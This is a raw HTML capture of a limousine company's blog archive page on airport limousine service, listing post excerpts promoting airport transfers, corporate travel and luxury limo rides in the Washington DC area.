quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default"><div class="elementor-widget-container"><div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal"><div role="button" class="hfe-nav-menu__toggle elementor-clickable"> <span class="screen-reader-text">Menu</span><div class="hfe-nav-menu-icon"> <svg aria-hidden="true"  class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg></div></div><nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-bars&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-times&quot; viewBox=&quot;0 0 352 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes"><ul id="menu-1-5f45b1a" class="hfe-nav-menu"><li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.uniquelimo.us/about-us/" class = "hfe-menu-item">About Us</a></li><li id="menu-item-10970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-10633" class="menu-item menu-item-type-post_type menu-item-object-service hfe-creative-menu"><a href="https://www.uniquelimo.us/service/airport-transportation/" class = "hfe-sub-menu-item">Airport Transportation</a></li><li id="menu-item-10632" class="menu-item menu-item-type-post_type menu-item-object-service hfe-creative-menu"><a href="https://www.uniquelimo.us/service/corporate-travel/" class = "hfe-sub-menu-item">Corporate Travel</a></li><li id="menu-item-10631" class="menu-item menu-item-type-post_type menu-item-object-service hfe-creative-menu"><a href="https://www.uniquelimo.us/service/hourly-limo/" class = "hfe-sub-menu-item">Hourly as Directed</a></li><li id="menu-item-10630" class="menu-item menu-item-type-post_type menu-item-object-service hfe-creative-menu"><a href="https://www.uniquelimo.us/service/wedding-limousine-service/" class = "hfe-sub-menu-item">Weddings</a></li><li id="menu-item-10629" class="menu-item menu-item-type-post_type menu-item-object-service hfe-creative-menu"><a href="https://www.uniquelimo.us/service/limo-special-event-transport/" class = "hfe-sub-menu-item">Special Events</a></li><li id="menu-item-10628" class="menu-item menu-item-type-post_type menu-item-object-service hfe-creative-menu"><a href="https://www.uniquelimo.us/service/business-conference-limo-service/" class = "hfe-sub-menu-item">Conferences</a></li></ul></li><li id="menu-item-10624" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://uniquelimo.us/reservation/" class = "hfe-menu-item">Book Now</a></li><li id="menu-item-10627" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.uniquelimo.us/dc-tour/" class = "hfe-menu-item">DC Tour</a></li><li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.uniquelimo.us/contact_us/" class = "hfe-menu-item">Contact Us</a></li></ul></nav></div></div></div></div></div></div></section></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><section class="ast-archive-description"><h1 class="page-title ast-archive-title">Airport Limousine Service</h1></section><main id="main" class="site-main"><div class="ast-row"><article
class="post-14683 post type-post status-publish format-standard has-post-thumbnail hentry category-airport-limousine-service category-limousine-service category-professional-airport-limousine-service ast-col-sm-12 ast-article-post" id="post-14683" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1"><div class="post-content ast-col-md-12" ><div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.uniquelimo.us/reach-on-time-with-airport-limousine-service/" ><img fetchpriority="high" width="1024" height="485" src="https://www.uniquelimo.us/wp-content/uploads/2022/05/limo-airport--1024x485.jpg" class="attachment-large size-large wp-post-image" alt="airport limo service" itemprop="image" decoding="async" srcset="https://www.uniquelimo.us/wp-content/uploads/2022/05/limo-airport--1024x485.jpg 1024w, https://www.uniquelimo.us/wp-content/uploads/2022/05/limo-airport--300x142.jpg 300w, https://www.uniquelimo.us/wp-content/uploads/2022/05/limo-airport--768x364.jpg 768w, https://www.uniquelimo.us/wp-content/uploads/2022/05/limo-airport--1536x727.jpg 1536w, https://www.uniquelimo.us/wp-content/uploads/2022/05/limo-airport--460x218.jpg 460w, https://www.uniquelimo.us/wp-content/uploads/2022/05/limo-airport--800x379.jpg 800w, https://www.uniquelimo.us/wp-content/uploads/2022/05/limo-airport-.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.uniquelimo.us/reach-on-time-with-airport-limousine-service/" rel="bookmark">Reach On Time with Airport Limousine Service</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.uniquelimo.us/category/airport-limousine-service/" rel="category tag">Airport Limousine Service</a>, <a href="https://www.uniquelimo.us/category/limousine-service/" rel="category tag">Limousine Service</a>, <a href="https://www.uniquelimo.us/category/professional-airport-limousine-service/" rel="category tag">Professional Airport Limousine Service</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by Harry" 
 href="https://www.uniquelimo.us/author/harry/" rel="author"
 class="url fn n" itemprop="url"				> <span 
 class="author-name" itemprop="name"				>Harry</span> </a> </span></div></header><div class="entry-content clear" 
 itemprop="text"		><p>What&#8217;s more important than making your airport transfer on time? Airport Limousine service is more than just a chauffeur; we&#8217;re a full-service travel provider working 24/7 to get you where you&#8217;re traveling in style. Unique Limo is a reliable airport limousine service provider near you that offer an extensive fleet of vehicles to make your &hellip;</p><p class="read-more"> <a class="" href="https://www.uniquelimo.us/reach-on-time-with-airport-limousine-service/"> <span class="screen-reader-text">Reach On Time with Airport Limousine Service</span> Read More &raquo;</a></p></div></div></div></article><article
class="post-14676 post type-post status-publish format-standard has-post-thumbnail hentry category-airport-limousine-service category-limousine-service category-professional-airport-limousine-service tag-affordable-luxury-limousine-service tag-best-limo-service-in-dc tag-luxury-limo-service tag-luxury-limo-service-dc tag-luxury-limo-services tag-luxury-limousine-service tag-luxury-limousine-washington-dc tag-reliable-limousine-dc tag-unique-limousine-service ast-col-sm-12 ast-article-post" id="post-14676" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1"><div class="post-content ast-col-md-12" ><div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.uniquelimo.us/add-class-and-professionalism-to-your-journey-with-luxury-limousine-service/" ><img width="1024" height="683" src="https://www.uniquelimo.us/wp-content/uploads/2022/05/Luxuary-limo-service-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="Luxury limo service" itemprop="image" decoding="async" srcset="https://www.uniquelimo.us/wp-content/uploads/2022/05/Luxuary-limo-service-1024x683.jpg 1024w, https://www.uniquelimo.us/wp-content/uploads/2022/05/Luxuary-limo-service-300x200.jpg 300w, https://www.uniquelimo.us/wp-content/uploads/2022/05/Luxuary-limo-service-768x512.jpg 768w, https://www.uniquelimo.us/wp-content/uploads/2022/05/Luxuary-limo-service-1536x1024.jpg 1536w, https://www.uniquelimo.us/wp-content/uploads/2022/05/Luxuary-limo-service-2048x1366.jpg 2048w, https://www.uniquelimo.us/wp-content/uploads/2022/05/Luxuary-limo-service-460x306.jpg 460w, https://www.uniquelimo.us/wp-content/uploads/2022/05/Luxuary-limo-service-800x533.jpg 800w" sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy" /></a></div></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.uniquelimo.us/add-class-and-professionalism-to-your-journey-with-luxury-limousine-service/" rel="bookmark">Add Class and Professionalism to Your Journey With Luxury Limousine Service</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.uniquelimo.us/category/airport-limousine-service/" rel="category tag">Airport Limousine Service</a>, <a href="https://www.uniquelimo.us/category/limousine-service/" rel="category tag">Limousine Service</a>, <a href="https://www.uniquelimo.us/category/professional-airport-limousine-service/" rel="category tag">Professional Airport Limousine Service</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by Harry" 
 href="https://www.uniquelimo.us/author/harry/" rel="author"
 class="url fn n" itemprop="url"				> <span 
 class="author-name" itemprop="name"				>Harry</span> </a> </span></div></header><div class="entry-content clear" 
 itemprop="text"		><p>When you choose limousine service for your trip, uplift your journey with our luxury limo service. Our limousines are the latest models in luxury vehicles, including Cadilac Escalate, Cadillac and Chevrolet Suburban. We offer an extensive fleet of luxury and pocket-friendly vehicles to accommodate any number of passengers from 2 to 30! Our professional chauffeurs &hellip;</p><p class="read-more"> <a class="" href="https://www.uniquelimo.us/add-class-and-professionalism-to-your-journey-with-luxury-limousine-service/"> <span class="screen-reader-text">Add Class and Professionalism to Your Journey With Luxury Limousine Service</span> Read More &raquo;</a></p></div></div></div></article><article
class="post-12252 post type-post status-publish format-standard has-post-thumbnail hentry category-airport-limousine-service category-limousine-service category-professional-airport-limousine-service tag-affordable-luxury-limousine-service tag-best-limo-service-in-dc tag-luxury-limo-service-dc tag-luxury-limo-services tag-luxury-limousine-service tag-luxury-limousine-washington-dc tag-reliable-limousine-dc tag-unique-limousine-service ast-col-sm-12 ast-article-post" id="post-12252" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1"><div class="post-content ast-col-md-12" ><div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.uniquelimo.us/wow-your-audience-with-affordable-luxury-limousine-service/" ><img width="1024" height="576" src="https://www.uniquelimo.us/wp-content/uploads/2022/04/2019-aurus-senat-limousine-black-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="-limousine-black" itemprop="image" decoding="async" srcset="https://www.uniquelimo.us/wp-content/uploads/2022/04/2019-aurus-senat-limousine-black-1024x576.jpg 1024w, https://www.uniquelimo.us/wp-content/uploads/2022/04/2019-aurus-senat-limousine-black-300x169.jpg 300w, https://www.uniquelimo.us/wp-content/uploads/2022/04/2019-aurus-senat-limousine-black-768x432.jpg 768w, https://www.uniquelimo.us/wp-content/uploads/2022/04/2019-aurus-senat-limousine-black-1536x864.jpg 1536w, https://www.uniquelimo.us/wp-content/uploads/2022/04/2019-aurus-senat-limousine-black-2048x1152.jpg 2048w, https://www.uniquelimo.us/wp-content/uploads/2022/04/2019-aurus-senat-limousine-black-460x259.jpg 460w, https://www.uniquelimo.us/wp-content/uploads/2022/04/2019-aurus-senat-limousine-black-800x450.jpg 800w" sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy" /></a></div></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.uniquelimo.us/wow-your-audience-with-affordable-luxury-limousine-service/" rel="bookmark">WOW Your Audience with Affordable Luxury Limousine Service</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.uniquelimo.us/category/airport-limousine-service/" rel="category tag">Airport Limousine Service</a>, <a href="https://www.uniquelimo.us/category/limousine-service/" rel="category tag">Limousine Service</a>, <a href="https://www.uniquelimo.us/category/professional-airport-limousine-service/" rel="category tag">Professional Airport Limousine Service</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by Harry" 
 href="https://www.uniquelimo.us/author/harry/" rel="author"
 class="url fn n" itemprop="url"				> <span 
 class="author-name" itemprop="name"				>Harry</span> </a> </span></div></header><div class="entry-content clear" 
 itemprop="text"		><p>When it comes to getting a luxury limousine service in Washington DC, many people think that luxury means expensive. Luxury limousine service is most preferred when there is a need to make a big statement in style, class and luxury. For special occasions where the limousine service will be part of one&#8217;s life story, then &hellip;</p><p class="read-more"> <a class="" href="https://www.uniquelimo.us/wow-your-audience-with-affordable-luxury-limousine-service/"> <span class="screen-reader-text">WOW Your Audience with Affordable Luxury Limousine Service</span> Read More &raquo;</a></p></div></div></div></article><article
class="post-12247 post type-post status-publish format-standard has-post-thumbnail hentry category-airport-limousine-service category-limo category-limo-service category-limousine-service category-professional-airport-limousine-service tag-big-hat-limo tag-chauffeur-services-airport-transfers tag-exclusive-limo tag-limo-rental-woodbridge-va tag-limo-service-south-riding-va tag-limo-tour-washington-dc tag-luxury-limo-car tag-usa-limo-car-service ast-col-sm-12 ast-article-post" id="post-12247" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1"><div class="post-content ast-col-md-12" ><div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.uniquelimo.us/enjoy-again-after-flight-with-our-airport-limousine-service/" ><img width="1024" height="576" src="https://www.uniquelimo.us/wp-content/uploads/2022/04/Luxury-Airport-Limousine-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Luxury Airport Limousine Service" itemprop="image" decoding="async" srcset="https://www.uniquelimo.us/wp-content/uploads/2022/04/Luxury-Airport-Limousine-1024x576.jpg 1024w, https://www.uniquelimo.us/wp-content/uploads/2022/04/Luxury-Airport-Limousine-300x169.jpg 300w, https://www.uniquelimo.us/wp-content/uploads/2022/04/Luxury-Airport-Limousine-768x432.jpg 768w, https://www.uniquelimo.us/wp-content/uploads/2022/04/Luxury-Airport-Limousine-1536x864.jpg 1536w, https://www.uniquelimo.us/wp-content/uploads/2022/04/Luxury-Airport-Limousine-460x259.jpg 460w, https://www.uniquelimo.us/wp-content/uploads/2022/04/Luxury-Airport-Limousine-800x450.jpg 800w, https://www.uniquelimo.us/wp-content/uploads/2022/04/Luxury-Airport-Limousine.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy" /></a></div></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.uniquelimo.us/enjoy-again-after-flight-with-our-airport-limousine-service/" rel="bookmark">Enjoy Again After Flight With Our Airport Limousine Service</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.uniquelimo.us/category/airport-limousine-service/" rel="category tag">Airport Limousine Service</a>, <a href="https://www.uniquelimo.us/category/limo/" rel="category tag">limo</a>, <a href="https://www.uniquelimo.us/category/limo-service/" rel="category tag">Limo Service</a>, <a href="https://www.uniquelimo.us/category/limousine-service/" rel="category tag">Limousine Service</a>, <a href="https://www.uniquelimo.us/category/professional-airport-limousine-service/" rel="category tag">Professional Airport Limousine Service</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by rizwan" 
 href="https://www.uniquelimo.us/author/rizwan/" rel="author"
 class="url fn n" itemprop="url"				> <span 
 class="author-name" itemprop="name"				>rizwan</span> </a> </span></div></header><div class="entry-content clear" 
 itemprop="text"		><p>Planning on getting off the plane and directly on a luxury limo? Come with us instead. Skip the struggle of finding transportation to your hotel and just sit back. We&#8217;ll drop you off at your hotel, allowing you to start enjoying yourself immediately when you get to your room. Book our airport limousine service at &hellip;</p><p class="read-more"> <a class="" href="https://www.uniquelimo.us/enjoy-again-after-flight-with-our-airport-limousine-service/"> <span class="screen-reader-text">Enjoy Again After Flight With Our Airport Limousine Service</span> Read More &raquo;</a></p></div></div></div></article><article
class="post-12006 post type-post status-publish format-standard has-post-thumbnail hentry category-airport-limousine-service category-limo category-limo-service category-limousine-service category-professional-airport-limousine-service tag-unique-limo-service tag-advanced-limousine-services tag-affordable-airport-limousine-service tag-best-limousine-service-in-washington-dc tag-corporate-limousine-service tag-deluxe-limousine-service tag-first-class-limo-services tag-luxury-car-service-dc ast-col-sm-12 ast-article-post" id="post-12006" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1"><div class="post-content ast-col-md-12" ><div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.uniquelimo.us/corporate-limousine-service/" ><img width="1024" height="576" src="https://www.uniquelimo.us/wp-content/uploads/2022/03/Webp.net-compress-image-1-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Comfortable with Corporate Limousine" itemprop="image" decoding="async" srcset="https://www.uniquelimo.us/wp-content/uploads/2022/03/Webp.net-compress-image-1-1-1024x576.jpg 1024w, https://www.uniquelimo.us/wp-content/uploads/2022/03/Webp.net-compress-image-1-1-300x169.jpg 300w, https://www.uniquelimo.us/wp-content/uploads/2022/03/Webp.net-compress-image-1-1-768x432.jpg 768w, https://www.uniquelimo.us/wp-content/uploads/2022/03/Webp.net-compress-image-1-1-1536x864.jpg 1536w, https://www.uniquelimo.us/wp-content/uploads/2022/03/Webp.net-compress-image-1-1-460x259.jpg 460w, https://www.uniquelimo.us/wp-content/uploads/2022/03/Webp.net-compress-image-1-1-800x450.jpg 800w, https://www.uniquelimo.us/wp-content/uploads/2022/03/Webp.net-compress-image-1-1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy" /></a></div></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.uniquelimo.us/corporate-limousine-service/" rel="bookmark">Make Your Business Tour Luxury and Comfortable with Corporate Limousine</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.uniquelimo.us/category/airport-limousine-service/" rel="category tag">Airport Limousine Service</a>, <a href="https://www.uniquelimo.us/category/limo/" rel="category tag">limo</a>, <a href="https://www.uniquelimo.us/category/limo-service/" rel="category tag">Limo Service</a>, <a href="https://www.uniquelimo.us/category/limousine-service/" rel="category tag">Limousine Service</a>, <a href="https://www.uniquelimo.us/category/professional-airport-limousine-service/" rel="category tag">Professional Airport Limousine Service</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by Harry" 
 href="https://www.uniquelimo.us/author/harry/" rel="author"
 class="url fn n" itemprop="url"				> <span 
 class="author-name" itemprop="name"				>Harry</span> </a> </span></div></header><div class="entry-content clear" 
 itemprop="text"		><p>Organize a corporate tour for your employees and management. Considering this, we are here to offer you a reliable and leisure vehicle arrangement that will make your journey comfortable and enjoyable. Don&#8217;t worry about the parking or timely arrival. Corporate Limousine With our Corporate limousine services, we allow you to enjoy your trip as a &hellip;</p><p class="read-more"> <a class="" href="https://www.uniquelimo.us/corporate-limousine-service/"> <span class="screen-reader-text">Make Your Business Tour Luxury and Comfortable with Corporate Limousine</span> Read More &raquo;</a></p></div></div></div></article><article
class="post-11981 post type-post status-publish format-standard has-post-thumbnail hentry category-airport-limousine-service category-limo category-limo-service category-limousine-service category-professional-airport-limousine-service category-uncategorized tag-affordable-airport-limousine-service tag-booking-airport-limousine-service tag-first-class-limousine-services tag-limo-ride-to-airport tag-limo-to-the-airport tag-limousine-service-washington-dc-airport tag-luxury-airport-car-service tag-professional-limo-service ast-col-sm-12 ast-article-post" id="post-11981" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1"><div class="post-content ast-col-md-12" ><div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.uniquelimo.us/delight-yourself-by-booking-airport-limousine-service/" ><img width="1024" height="683" src="https://www.uniquelimo.us/wp-content/uploads/2021/12/Ride-in-Style-with-Professional-Airport-Limousine-Service-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="Airport Limousine Service" itemprop="image" decoding="async" srcset="https://www.uniquelimo.us/wp-content/uploads/2021/12/Ride-in-Style-with-Professional-Airport-Limousine-Service-1024x683.jpg 1024w, https://www.uniquelimo.us/wp-content/uploads/2021/12/Ride-in-Style-with-Professional-Airport-Limousine-Service-300x200.jpg 300w, https://www.uniquelimo.us/wp-content/uploads/2021/12/Ride-in-Style-with-Professional-Airport-Limousine-Service-768x512.jpg 768w, https://www.uniquelimo.us/wp-content/uploads/2021/12/Ride-in-Style-with-Professional-Airport-Limousine-Service-460x306.jpg 460w, https://www.uniquelimo.us/wp-content/uploads/2021/12/Ride-in-Style-with-Professional-Airport-Limousine-Service-800x533.jpg 800w, https://www.uniquelimo.us/wp-content/uploads/2021/12/Ride-in-Style-with-Professional-Airport-Limousine-Service.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy" /></a></div></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.uniquelimo.us/delight-yourself-by-booking-airport-limousine-service/" rel="bookmark">Delight Yourself By Booking Airport Limousine Service</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.uniquelimo.us/category/airport-limousine-service/" rel="category tag">Airport Limousine Service</a>, <a href="https://www.uniquelimo.us/category/limo/" rel="category tag">limo</a>, <a href="https://www.uniquelimo.us/category/limo-service/" rel="category tag">Limo Service</a>, <a href="https://www.uniquelimo.us/category/limousine-service/" rel="category tag">Limousine Service</a>, <a href="https://www.uniquelimo.us/category/professional-airport-limousine-service/" rel="category tag">Professional Airport Limousine Service</a>, <a href="https://www.uniquelimo.us/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by Harry" 
 href="https://www.uniquelimo.us/author/harry/" rel="author"
 class="url fn n" itemprop="url"				> <span 
 class="author-name" itemprop="name"				>Harry</span> </a> </span></div></header><div class="entry-content clear" 
 itemprop="text"		><p>Missing your flight is no fun, isn&#8217;t it? And the stress of managing time when you are a busy traveler can be quite annoying. However, the good news is we have got the solution in the shape of an affordable airport limousine service to get over these problems. In addition to this, we pick up &hellip;</p><p class="read-more"> <a class="" href="https://www.uniquelimo.us/delight-yourself-by-booking-airport-limousine-service/"> <span class="screen-reader-text">Delight Yourself By Booking Airport Limousine Service</span> Read More &raquo;</a></p></div></div></div></article><article
class="post-11961 post type-post status-publish format-standard has-post-thumbnail hentry category-airport-limousine-service category-limo category-limo-service category-limousine-service tag-best-limousine-service-in-washington-dc tag-booking-limousine tag-car-services-to-the-airport tag-corporate-event-travel tag-e-best-limousine-for-your-corporate-event tag-luxury-car-service-dc tag-make-your-occasion-special-with-limo-party-bus-service tag-weeding-limousine-service ast-col-sm-12 ast-article-post" id="post-11961" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1"><div class="post-content ast-col-md-12" ><div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.uniquelimo.us/tips-to-find-the-best-limousine-for-your-corporate-event/" ><img width="940" height="480" src="https://www.uniquelimo.us/wp-content/uploads/2022/03/limo-st.jpg" class="attachment-large size-large wp-post-image" alt="limo-st" itemprop="image" decoding="async" srcset="https://www.uniquelimo.us/wp-content/uploads/2022/03/limo-st.jpg 940w, https://www.uniquelimo.us/wp-content/uploads/2022/03/limo-st-300x153.jpg 300w, https://www.uniquelimo.us/wp-content/uploads/2022/03/limo-st-768x392.jpg 768w, https://www.uniquelimo.us/wp-content/uploads/2022/03/limo-st-460x235.jpg 460w, https://www.uniquelimo.us/wp-content/uploads/2022/03/limo-st-800x409.jpg 800w" sizes="(max-width: 940px) 100vw, 940px" loading="lazy" /></a></div></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.uniquelimo.us/tips-to-find-the-best-limousine-for-your-corporate-event/" rel="bookmark">Tips to Find the Best Limousine For Your Corporate Event</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.uniquelimo.us/category/airport-limousine-service/" rel="category tag">Airport Limousine Service</a>, <a href="https://www.uniquelimo.us/category/limo/" rel="category tag">limo</a>, <a href="https://www.uniquelimo.us/category/limo-service/" rel="category tag">Limo Service</a>, <a href="https://www.uniquelimo.us/category/limousine-service/" rel="category tag">Limousine Service</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author"> <a title="View all posts by Harry" 
 href="https://www.uniquelimo.us/author/harry/" rel="author"
 class="url fn n" itemprop="url"				> <span 
 class="author-name" itemprop="name"				>Harry</span> </a> </span></div></header><div class="entry-content clear" 
 itemprop="text"		><p>Are you willing to arrange a corporate tour for your employees and management as a business corporation?  Want to leave behind all the stresses of parking and on-time arrival? Limousine For Your Corporate Event Desire to make your company event will go smooth and safe without any tension of booking taxis or cabs?  End up &hellip;</p><p class="read-more"> <a class="" href="https://www.uniquelimo.us/tips-to-find-the-best-limousine-for-your-corporate-event/"> <span class="screen-reader-text">Tips to Find the Best Limousine For Your Corporate Event</span> Read More &raquo;</a></p></div></div></div></article><article
class="post-11959 post type-post status-publish format-standard has-post-thumbnail hentry category-airport-limousine-service category-limo category-limo-service category-limousine-service category-professional-airport-limousine-service category-uncategorized tag-affordable-limousine-service tag-airport-car-service tag-airport-limo-service tag-car-services-to-the-airport tag-limo-car tag-limo-service tag-luxuary-limousine-service tag-luxury-car-service-dc tag-professional-limo-service tag-weeding-limousine-service ast-col-sm-12 ast-article-post" id="post-11959" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- blog-layout-1"><div class="post-content ast-col-md-12" ><div class="ast-blog-featured-section post-thumb ast-col-md-12"><div class="post-thumb-img-content post-thumb"><a href="https://www.uniquelimo.us/advantages-of-booking-adorned-airport-car-service/" ><img width="1024" height="661" src="https://www.uniquelimo.us/wp-content/uploads/2021/12/Airport-Limousine-Service-3.jpg" class="attachment-large size-large wp-post-image" alt="Airport Limousine Service" itemprop="image" decoding="async" srcset="https://www.uniquelimo.us/wp-content/uploads/2021/12/Airport-Limousine-Service-3.jpg 1024w, https://www.uniquelimo.us/wp-content/uploads/2021/12/Airport-Limousine-Service-3-300x194.jpg 300w, https://www.uniquelimo.us/wp-content/uploads/2021/12/Airport-Limousine-Service-3-768x496.jpg 768w, https://www.uniquelimo.us/wp-content/uploads/2021/12/Airport-Limousine-Service-3-460x297.jpg 460w, https://www.uniquelimo.us/wp-content/uploads/2021/12/Airport-Limousine-Service-3-800x516.jpg 800w" sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy" /></a></div></div><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.uniquelimo.us/advantages-of-booking-adorned-airport-car-service/" rel="bookmark">10 Advantages of Booking Adorned Airport Car Service</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.uniquelimo.us/category/airport-limousine-service/" rel="category tag">Airport Limousine Service</a>, <a href="https://www.uniquelimo.us/category/limo/" rel="category tag">limo</a>, <a href="https://www.uniquelimo.us/category/limo-service/" rel="category tag">Limo Service</a>, <a href="https://www.uniquelimo.us/category/limousine-service/" rel="category tag">Limousine Service</a>, <a 